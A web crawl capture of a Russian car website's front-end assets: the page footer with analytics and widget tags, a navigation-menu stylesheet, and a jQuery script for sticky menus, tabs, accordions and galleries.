                    <!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=53451829&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/53451829/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="53451829" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(53451829, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/53451829" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1866716" type="text/javascript"></script>
<script src="https://pobliba.info/script.js?sid=914707" async type="text/javascript" charset="UTF-8"></script>
                </div>
            </div>
        </footer>
    </div>
        <script type="text/javascript" src="assets/tpl/js/jquery-latest.min.js"></script>
    <script src="assets/tpl/js/jquery.magnific-popup.min.js" type="text/javascript" /></script>
    <script type="text/javascript" src="assets/tpl/js/scripts.js"></script>
    <script type="text/javascript" src="assets/tpl/js/lightbox.js"></script>
    <script type="text/javascript" src="assets/tpl/js/iscroll.js"></script>
    <script type="text/javascript" src="assets/tpl/js/modernizr.custom.50878.js"></script>
    <script type="text/javascript" src="assets/tpl/js/menu.js"></script>
    <script type="text/javascript" src="assets/tpl/js/SmoothScroll.min.js"></script>
    <script type="text/javascript" src="assets/tpl/js/owl.carousel.min.js"></script>
    <style>
    .rule a{
     cursor:pointer;
     
    }
      .rule h1,
    .rule h2,
    .rule h3 {
        font-weight: bold;
        font-size: 18px;
        margin-top: 0px
    }

    .rule .page__body h2 {
        margin-top: 10px
    }

    .rule .page__body h2:first-child {
        margin-top: 0px
    }

    .rule .page__header {
        margin-bottom: 10px
    }

    .rule .veryStrong {
        font-weight: bold
    }

    .rule img {
        max-width: 100%
    }

    .rule .align-center {
        text-align: center
    }

    .rule .align-right {
        text-align: right
    }

    .rule .inline-znak {
        display: none
    }

    .popup .code {
        text-align: center !important;
        font-size: 14px
    }

    .rule .popup table {
        text-align: left
    }

    .rule .popups {
        text-align: center
    }

    .rule .popup ul {
        text-align: left
    }

    .rule .sign {
        padding-top: 10px;
        padding-bottom: 10px
    }

    .rule .w-col {
        margin: 10px
    }

    .rule .sign .name {
        font-weight: bold;
        text-align: center
    }

    .rule .pop-up-message .code {
        text-align: center
    }

    .rule .hyphenate {
        text-align: left
    }

    .rule .popup {
        margin-top: 10px
    }

    .rule table {
        width: 100%;
        margin: 15px 0px 15px 0px;
        border: 0px solid #fff;
        border-collapse: collapse;
        cellspacing: 0
    }

    .rule .h {
        display: none
    }

    .rule td {
        border: 1px solid #adadad;
        padding: 5px
    }

    .rule td.img {
        text-align: center
    }

    .rule .h table,
    .rule tr,
    .rule td {
        border: 0px
    }

    .rule .clearfix:before,
    .rule .clearfix:after {
        content: "";
        display: table
    }

    .rule .clearfix:after {
        clear: both
    }

    .rule .text ul,
    .rule .text ol {
        margin: 0 0 1.5em 1.5em;
        padding: 0
    }

    .rule .text ul ul,
    .rule .text ol ul {
        margin-top: .5em
    }

    .rule .text ul li,
    .rule .text ol li {
        margin: 0 0 .6em 0;
        padding: 0;
        position: relative
    }

    .popup-rule {
        background-color: #ffffff;
        padding: 20px;
        position: relative;
        width: auto;
        max-width: 280px;
        margin: 20px auto;
        padding-top: 40px;
        text-align: center;
        box-sizing: border-box
    }

    .popup-rule img {
        max-width: 250px;
        max-height: 250px
    }
    
    </style>
    <script>
        jQuery(document).ready(function() {
            jQuery(".ot-slider").owlCarousel({
                items: 1,
                autoplay: true,
                nav: true,
                lazyload: false,
                responsive: true,
                dots: true,
                margin: 15
            });

            jQuery(".big-pic-random .slider-items").owlCarousel({
                items: 1,
                autoplay: false,
                nav: true,
                lazyload: false,
                dots: false,
                margin: 15
            });

            jQuery(".related-articles-inherit").owlCarousel({
                items: 4,
                autoplay: false,
                nav: true,
                lazyload: false,
                dots: true,
                margin: 15,
                responsive: {
                    0: {
                        items: 1,
                        nav: true
                    },
                    400: {
                        items: 2,
                        nav: false
                    },
                    700: {
                        items: 4,
                        nav: true,
                        loop: false
                    }
                }
            });
        });
    </script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://moi-auto.ru/assets/tpl/css/dat-menu.css
body_size: 10263
content:

html, body, #dat-menu {
	width: 100%;
	height: 100%;
}

body.datnomargin {
	margin-top: 0px!important;
	/*overflow: hidden;*/
}

.dat-menu-setup {
	position: relative;
	background-color: #665140;
	background-repeat: repeat;
	background-position: center center;
	background-size: cover;
}

.dat-menu-setup .dat-menu-container {
	min-height: 100%;
	position: relative;
	outline: 1px solid rgba(0,0,0,0);
	z-index: 10;
	-webkit-transform: translateZ(0) translateX(0) rotateY(0deg); /* reset transforms (Chrome bug) */
	transform: translateZ(0) translateX(0) rotateY(0deg);
}

.dat-menu-setup .dat-menu-container::after {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 0px;
	opacity: 0;
	background: rgba(0,0,0,0.2);
	-webkit-transition: opacity 0.4s, height 0s 0.4s;
	transition: opacity 0.4s, height 0s 0.4s;
}

.dat-menu-setup .dat-menu-wrapper {
	position: relative;
}

.dat-menu-wrapper.dat-menu-padding {
	padding-top: 0px;
}

.component {
	margin: 0 auto;
	width: 60%;
}

.dat-menu-setup.dat-menu-load {
	position: fixed;
	-webkit-perspective: 1500px;
	perspective: 1500px;
}

.dat-menu-load .dat-menu-container {
	position: absolute;
	overflow: hidden;
	width: 100%;
	height: 100%;
	cursor: pointer;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

.dat-menu-load .dat-menu-wrapper {
	-webkit-transform: translateZ(-1px);
}

.dat-menu-animate .dat-menu-container::after {
	opacity: 1;
	height: 101%;
	-webkit-transition: opacity 0.3s;
	transition: opacity 0.3s;
}

.dat-menu-list {
	display: none;
	position: absolute;
	height: auto;
	font-size: 26px;
	line-height: 130%;
	max-height: 90%;
	overflow-x: hidden;
	overflow-y: hidden;
	padding-right: 10%;
}

.datnomargin .dat-menu-list {
	display: block;
}

.dat-menu-list {
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
}

.dat-menu-list {
	width: 0px;
	padding-left: 0px;
	z-index: -1;
}

.dat-menu-load .dat-menu-list {
	left: 0%;
	width: auto;
	padding-left: 15%;
	z-index: 1;
	overflow: hidden;
}

.dat-menu-list a {
	display: inline-block;
	font-weight: 300;
	margin: 0 0 30px 0;
	color: rgba(255,255,255,0.6);
	text-decoration: none;
	border: 0px!important;
	-webkit-transition: color 0.3s;
	transition: color 0.3s;
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
}

.dat-menu-list a:hover {
	color: #fff;
}

.dat-menu-list a {
	display: block;
}

.datnomargin .dat-menu-container {
	-webkit-transition: -webkit-transform 0.4s;
	transition: transform 0.4s;
	-webkit-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
}

.effect-1.dat-menu-animate .dat-menu-container {
	-webkit-transform: translateZ(-1500px) translateX(100%) rotateY(-45deg);
	transform: translateZ(-1500px) translateX(100%) rotateY(-45deg);
}

.effect-2.dat-menu-animate .dat-menu-container {
	-webkit-transform: translateZ(-1500px) translateX(100%) rotateY(0deg);
	transform: translateZ(-1500px) translateX(100%) rotateY(0deg);
}

.effect-3.dat-menu-animate .dat-menu-container {
	-webkit-transform: translateZ(0px) translateX(80%) rotateY(0deg);
	transform: translateZ(0px) translateX(80%) rotateY(0deg);
}

.no-csstransforms3d .dat-menu-animate .dat-menu-container {
	left: 75%;
}

.dat-menu-list > ul {
	margin: 0px!important
}

li.dat-menu-header span {
	font-weight: 700;
	display: block;
	padding-bottom: 20px;
	color: #fff;
	padding-top: 40px;
	text-transform: uppercase;
}

ul:first-child li.dat-menu-header:first-child span {
	padding-top: 0px;
}

.dat-menu-list > ul > li > ul {
	margin-left: 0px;
	padding-left: 0px;
}

.dat-menu-list li {
	opacity: 0;
	list-style: none;
	padding-left: 0px;
	margin-left: 0px;
	-webkit-transform: translateX(-150px);
	transform: translateX(-150px);
	-webkit-transition: -webkit-transform 0.4s, opacity 0.4s;
	transition: transform 0.4s, opacity 0.4s;
}

.dat-menu-animate .dat-menu-list li {
	opacity: 1;
	-webkit-transform: translateX(0);
	transform: translateX(0);
}

.dat-menu-animate .dat-menu-list li:nth-child(2) {
	-webkit-transition-delay: 0.04s;
	transition-delay: 0.04s;
}

.dat-menu-animate .dat-menu-list li:nth-child(3) {
	-webkit-transition-delay: 0.08s;
	transition-delay: 0.08s;
}

.dat-menu-animate .dat-menu-list li:nth-child(4) {
	-webkit-transition-delay: 0.12s;
	transition-delay: 0.12s;
}

.dat-menu-animate .dat-menu-list li:nth-child(5) {
	-webkit-transition-delay: 0.16s;
	transition-delay: 0.16s;
}

.dat-menu-animate .dat-menu-list li:nth-child(6) {
	-webkit-transition-delay: 0.2s;
	transition-delay: 0.2s;
}

.dat-menu-animate .dat-menu-list li:nth-child(7) {
	-webkit-transition-delay: 0.24s;
	transition-delay: 0.24s;
}

.dat-menu-animate .dat-menu-list li:nth-child(8) {
	-webkit-transition-delay: 0.28s;
	transition-delay: 0.28s;
}

.dat-menu-animate .dat-menu-list li:nth-child(9) {
	-webkit-transition-delay: 0.32s;
	transition-delay: 0.32s;
}

.dat-menu-animate .dat-menu-list li:nth-child(10) {
	-webkit-transition-delay: 0.36s;
	transition-delay: 0.36s;
}

.dat-menu-animate .dat-menu-list li:nth-child(11) {
	-webkit-transition-delay: 0.4s;
	transition-delay: 0.4s;
}

.dat-menu-animate .dat-menu-list li:nth-child(12) {
	-webkit-transition-delay: 0.44s;
	transition-delay: 0.44s;
}

.dat-menu-animate .dat-menu-list li:nth-child(13) {
	-webkit-transition-delay: 0.48s;
	transition-delay: 0.48s;
}

.dat-menu-animate .dat-menu-list li:nth-child(14) {
	-webkit-transition-delay: 0.52s;
	transition-delay: 0.52s;
}

.dat-menu-animate .dat-menu-list li:nth-child(15) {
	-webkit-transition-delay: 0.56s;
	transition-delay: 0.56s;
}

.dat-menu-list {
	-moz-user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
}

.dat-menu-list.dat-submenu > ul > li > ul {
	margin-left: 15%!important;
	opacity: 0.7;
}

.dat-menu-list.dat-submenu > ul > li > ul ul {
	padding-left: 0px!important;
}

.dat-menu-list.dat-submenu > ul li.has-ot-mega-menu,
.dat-menu-list.dat-submenu div {
	display: none!important;
}

.dat-menu-list.dat-submenu > ul li.dat-has-sub > ul > li {
	display: none;
}

.dat-menu-list.dat-submenu > ul li.dat-has-sub {
	position: relative;
	display: block;
}

.dat-menu-list.dat-submenu > ul li.dat-has-sub > a {
	display: block;
	padding-right: 50px;
	border: 0px!important;
}

.dat-menu-list ul li > a i {
	display: none;
}

.dat-menu-list.dat-submenu > ul li.dat-has-sub:after {
	position: absolute;
	display: block;
	content: '+';
	top: 0px;
	right: 0px;
	color: #fff;
}

.dat-menu-list.dat-submenu > ul li.dat-has-sub.dat-sub-active:after {
	content: '-';
}



.dat-menu-top-header {
	display: none;
	position: fixed;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 60px;
	font-size: 20px;
	font-weight: 700;
	line-height: 40px;
	padding: 10px;
	text-align: center;
	color: #fff;
	background: #232323;
	box-shadow: inset 0 30px 0 rgba(255,255,255,0.01), inset 0 -1px 0 rgba(255,255,255,0.05), 0 2px 5px rgba(0,0,0,0.2);
	z-index: 100000;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.dat-menu-top-header a,
.dat-menu-top-header a:hover,
.dat-menu-top-header a:active {
	color: #fff;
}

.dat-menu-list input[type='submit'],
.dat-menu-top-header input[type='submit'] {
	display: none!important;
}

.dat-menu-top-header input[type='text'] {
	display: block;
	position: absolute;
	height: 40px;
	top: 10px;
	padding: 0 15px;
	line-height: 40px;
	border: 0px;
	background: #fff;
	border-radius: 40px;
	outline: none;
	opacity: 0;
	box-shadow: none;
	width: 0px;

	right: 60px;
	padding: 0 15px;
	width: 0px;
	z-index: 100;

	transition: all 0.2s;
	-moz-transition: all 0.2s;
	-webkit-transition: all 0.2s;
	-o-transition: all 0.2s;

	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;font-size:16px;
}

.dat-menu-top-header input[type='text']:focus {
	right: 60px;
	width: 62%;
	opacity: 1;
}

.dat-menu-top-header a.dat-menu-menu {
	display: block;
	float: left;
	width: 40px;
	height: 40px;
	/*background: url(../images/dat-header-icon-menu@2x.png) no-repeat center;*/
	background-size: 40px 40px;
	text-decoration: none;
}

.dat-menu-top-header a.dat-menu-search {
	display: block;
	float: right;
	width: 40px;
	height: 40px;
	/*background: url(../images/dat-header-icon-search@2x.png) no-repeat center;*/
	background-size: 40px 40px;
	text-decoration: none;
}

.dat-menu-list .dat-menu-search-block input[type='text'] {
	display: block;
	height: 40px;
	padding: 0 15px;
	line-height: 40px;
	width: 100%;
	border: 0px;
	border-radius: 40px;
	color: #fff;
	outline: none;
	background: transparent;
	position: relative;
	z-index: 10;
	border: 1px solid rgba(255,255,255,0.5);
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.dat-menu-list .dat-menu-search-block input[type='text']:focus {
	color: #232323;
	background: #fff;
	border: 1px solid #fff;
}


ul#dat-menu-list-inner {
	padding-left: 0px!important;
}

.dat-menu-temp {
	display: none!important;
}

.admin-bar:not(.datnomargin) .dat-menu-top-header {
	margin-top: 32px;
}

.dat-menu-top-header > img {
	display: inline-block;
	max-width: 70%;
	max-height: 35px;
}

@media screen and (max-width: 782px) {

	.admin-bar:not(.datnomargin) .dat-menu-top-header {
		margin-top: 46px;
	}

}


@media screen and (max-width: 77em) {
	
	.dat-menu-list.top {
		top: 15%;
	}

	.dat-menu-list.bottom {
		bottom: 15%;
	}
}

@media screen and (max-width: 36.625em), screen and (max-height: 41.75em) {

	.dat-menu-load .dat-menu-list {
		padding-left: 15%;
	}

}

@media screen and (max-width: 31em), screen and (max-height: 36.2em) {
	.dat-menu-list {
		font-size: 17px;
		width: 6.8em;
	}
}

@media screen and (max-height: 31.6em) {
	.dat-menu-list a {
		margin-bottom: 20px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://moi-auto.ru/assets/tpl/js/scripts.js
body_size: 11685
content:
var footer_reach = 0;
var articleFont = 16;

jQuery(window).scroll(function() {

    var mainmenu = jQuery("#main-menu.willfix");

    if (parseInt(mainmenu.attr("rel")) <= Math.abs(parseInt(jQuery(window).scrollTop()))) {
        mainmenu.addClass("isfixed");
    } else {
        mainmenu.removeClass("isfixed");
    }

    if (jQuery(".sidebar-fixed").length) {

        if (parseInt(jQuery("#sidebar").height()) > parseInt(jQuery(".main-content").height())) {
            jQuery(".sidebar-fixed.is-now-fixed").removeClass("is-now-fixed").css("paddingTop", "0px");
            return false;
        }

        var fixedSidebar = jQuery(".sidebar-fixed"),
            additionalPx = (jQuery("#wpadminbar").length > 0) ? 32 : 0;
        if (jQuery(window).scrollTop() + 100 + additionalPx >= fixedSidebar.offset().top) {
            var newtop = parseInt(jQuery(window).scrollTop()) - parseInt(fixedSidebar.offset().top) + 100 + additionalPx,
                v1 = parseInt(fixedSidebar.height()),
                v2 = parseInt(newtop) + parseInt(fixedSidebar.offset().top);

            if (footer_reach - 74 <= (v1 + v2)) {
                // reached end
            } else {
                fixedSidebar.addClass("is-now-fixed").css("paddingTop", newtop + "px");
            }
        } else {
            jQuery(".sidebar-fixed.is-now-fixed").removeClass("is-now-fixed").css("paddingTop", "0px");
        }

    }

});

$(document).ready(function() {
  $('a[data-code]').click(function() {
        var code = $(this).attr('data-code');
        var html = '<div class="popup-rule">' +
            $('#' + code).html() + '</div>';
        $.magnificPopup.open({ items: { src: html }, fixedContentPos: true });
        return false;
    });  
});
jQuery(window).ready(function() {

    
    
    jQuery('.ot-scrollnimate').each(function(i) {
        var bottom_of_object = jQuery(this).offset().top;
        var bottom_of_window = jQuery(window).scrollTop() + jQuery(window).height();

        if (bottom_of_window <= bottom_of_object) {
            jQuery(this).children().css("visibility", "hidden");
        } else {
            scrollNimate(jQuery(this));
            jQuery(this).removeClass("ot-scrollnimate");
        }
    });

    jQuery(window).scroll(function() {
        jQuery('.ot-scrollnimate').each(function(i) {
            var bottom_of_object = jQuery(this).offset().top;
            var bottom_of_window = jQuery(window).scrollTop() + jQuery(window).height();

            if (bottom_of_window > bottom_of_object) {
                scrollNimate(jQuery(this));
                jQuery(this).removeClass("ot-scrollnimate");
            }
        });
    });


    jQuery(".woocommerce-tabs .tabs a").click(function() {
        var thisel = jQuery(this),
            thisopen = thisel.attr("href").split("#")[1];
        thisel.parent().addClass("active").siblings("li.active").removeClass("active").parent().parent().children(".panel").hide().siblings(".panel#" + thisopen).show();
        return false;
    });




    if (jQuery(".gallery-thumbnail-list").length) {
        myScroll = new IScroll('.gallery-thumbnail-list', {
            scrollbars: true,
            mouseWheel: true,
            interactiveScrollbars: false,
            shrinkScrollbars: 'scale',
            fadeScrollbars: false,
            tap: true
        });
    }



    jQuery("#main-menu.willfix").each(function() {
        var thisel = jQuery(this);
        thisel.wrap("<div class='main-menu-parent'></div>").attr("rel", thisel.offset().top).parent().height(thisel.height());
    });

    jQuery(".alert-box .close-alert, .coloralert .close-alert").click(function() {
        jQuery(this).parent().fadeOut();
        return false;
    });

    jQuery(".category-ordering a").click(function() {
        var thisel = jQuery(this),
            thisdata = thisel.data("trigger-cat"),
            elementanimate = "fadeIn";
        thisel.addClass("active").siblings(".active").removeClass("active");
        if (thisdata == "" || thisdata == "*") {
            thisel.parent().parent().siblings("div").find("[data-self-cat]").removeClass("animated " + elementanimate).css("display", "block");
            thisel.parent().parent().siblings("div").find("[data-self-cat]").addClass("animated " + elementanimate);
        } else {
            thisel.parent().parent().siblings("div").find("[data-self-cat]").each(function() {
                var newel = jQuery(this),
                    arraycats = (!newel.data("self-cat")) ? "*" : newel.data("self-cat").split(" ");

                if (jQuery.inArray(thisdata, arraycats) >= 0) {
                    if (newel.hasClass("category-select-block")) {
                        newel.removeClass("animated " + elementanimate).css("display", "flex").addClass("animated " + elementanimate);
                    } else {
                        newel.removeClass("animated " + elementanimate).css("display", "block").addClass("animated " + elementanimate);
                    }
                } else {
                    newel.css("display", "none");
                }
            });
        }
        return false;
    });

    footer_reach = parseInt(jQuery(".footer").offset().top);
    setTimeout(function() {
        footer_reach = parseInt(jQuery(".footer").offset().top);
    }, 1000);

    jQuery(".ot-widget-gallery .item-footer > a").click(function() {
        var thisel = jQuery(this),
            thiswidth = parseInt(thisel.siblings(".item-thumbnails").width()),
            thisinner = thisel.siblings(".item-thumbnails").children(".item-thumbnails-inner"),
            thissize = Math.ceil(thisinner.children("a").length / 3);

        if (!thisel.parent().data("current-page")) {
            thisel.parent().data("current-page", 0);
        }

        if (thisel.attr("href") == "#galery-right") {
            if (thissize <= parseInt(thisel.parent().data("current-page")) + 1) return false;
            thisel.parent().data("current-page", parseInt(thisel.parent().data("current-page")) + 1);
            thisinner.css("margin-left", "-" + (thisel.parent().data("current-page") * (thiswidth + 6)) + "px");
        } else
        if (thisel.attr("href") == "#galery-left") {
            if (0 > parseInt(thisel.parent().data("current-page")) - 1) return false;
            thisel.parent().data("current-page", parseInt(thisel.parent().data("current-page")) - 1);
            thisinner.css("margin-left", "-" + (thisel.parent().data("current-page") * (thiswidth + 6)) + "px");
        }

        return false;
    });

    jQuery(".ot-widget-gallery .item-footer .item-thumbnails-inner > a").click(function() {
        var thisel = jQuery(this);

        thisel.parent().parent().parent().siblings(".item-header").children("a").css("display", "none").addClass("markforremove").parent().prepend("<a href='" + thisel.data("href") + "' class='animated fadeIn'><img src='" + thisel.attr("href") + "' /></a>").children(".markforremove").remove();
        return false;
    });


    // Accordion blocks
    jQuery(".accordion > div > a").click(function() {
        var thisel = jQuery(this).parent();
        if (thisel.hasClass("active")) {
            thisel.removeClass("active").children("div").animate({
                "height": "toggle",
                "opacity": "toggle",
                "padding-top": "toggle"
            }, 300);
            return false;
        }
        // thisel.siblings("div").removeClass("active");
        thisel.siblings("div").each(function() {
            var tz = jQuery(this);
            if (tz.hasClass("active")) {
                tz.removeClass("active").children("div").animate({
                    "height": "toggle",
                    "opacity": "toggle",
                    "padding-top": "toggle"
                }, 300);
            }
        });
        // thisel.addClass("active");
        thisel.addClass("active").children("div").animate({
            "height": "toggle",
            "opacity": "toggle",
            "padding-top": "toggle"
        }, 300);
        return false;
    });


    // Tabbed blocks
    jQuery(".short-tabs").each(function() {
        var thisel = jQuery(this);
        thisel.children("div").eq(0).addClass("active");
        thisel.children("ul").children("li").eq(0).addClass("active");
    });

    jQuery(".short-tabs > ul > li a").click(function() {
        var thisel = jQuery(this).parent();
        thisel.siblings(".active").removeClass("active");
        thisel.addClass("active");
        thisel.parent().siblings("div.active").removeClass("active");
        thisel.parent().siblings("div").eq(thisel.index()).addClass("active");
        return false;
    });

    jQuery(".lightbox").click(function() {
        jQuery(".lightbox").css('overflow', 'hidden');
        jQuery("body").css('overflow', 'auto');
        jQuery(".lightbox .lightcontent").fadeOut('fast');
        jQuery(".lightbox").fadeOut('slow');
    }).children().click(function(e) {
        return false;
    });


    jQuery(".article-meta-block a.font-meta-down, .article-meta-block a.font-meta-up").click(function() {
        var thisel = jQuery(this);

        if (thisel.hasClass("font-meta-down")) {
            articleFont = (articleFont <= 16) ? 16 : articleFont - 1;
        } else {
            articleFont = (articleFont >= 25) ? 25 : articleFont + 1;
        }
        thisel.siblings(".font-meta-num").html(articleFont).parent().parent().parent().parent().parent().css("font-size", articleFont + "px");
        return false;
    });

    jQuery(".category-review-block .item a .featured-text, .ot-panel-block > div.article-featured-block .item a .featured-text").animate({
        "height": "toggle"
    }, 1);

    jQuery(".category-review-block .item a, .ot-panel-block > div.article-featured-block .item a").mouseenter(function() {
        jQuery(this).find(".featured-text").animate({
            "height": "toggle",
            "paddingTop": "10px"
        }, 450, "swing");
    });

    jQuery(".category-review-block .item a, .ot-panel-block > div.article-featured-block .item a").mouseleave(function() {
        jQuery(this).find(".featured-text").animate({
            "height": "toggle",
            "paddingTop": "0px"
        }, 450, "swing");
    });

});


function lightboxclose() {
    jQuery(".lightbox").css('overflow', 'hidden');
    jQuery(".lightbox .lightcontent").fadeOut('fast');
    jQuery(".lightbox").fadeOut('slow');
    jQuery("body").css('overflow', 'auto');
}

// Animation time of revieling and hiding menu (defaut = 400)
var _datMenuAnim = 400;
// Animation effect for now it is just 1 (defaut = "effect-1")
var _datMenuEffect = "effect-1";
// Submenu dropdown animation (defaut = true)
var _datMenuSublist = true;
// If fixed header is showing (defaut = true)
var _datMenuHeader = true;
// Header Title
var _datMenuHeaderTitle = "Illanion";
// If search is showing in header (defaut = true)
var _datMenuSearch = true;
// Search icon (FontAwesome) in header (defaut = fa-search)
var _datMenuCustomS = "fa-search";
// Menu icon (FontAwesome) in header (defaut = fa-bars)
var _datMenuCustomM = "fa-bars";

function scrollNimate(_element) {

    var datanime = _element.data("animation"),
        uptimeout = 0;

    _element.children().each(function() {
        var coolem = jQuery(this);
        coolem.css("visibility", "hidden").css("opacity", "0");
        setTimeout(function() {
            coolem.css("visibility", "visible").css("opacity", "1").addClass("animated " + datanime);
        }, uptimeout);
        uptimeout = uptimeout + 200;
    });
    _element.removeClass("ot-scrollnimate");
    return false;

}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768665042961310
body_size: 397
content:
cb__utl_cb_share_1768665042961310('1ea92d09c43527572b24fe052f11127b');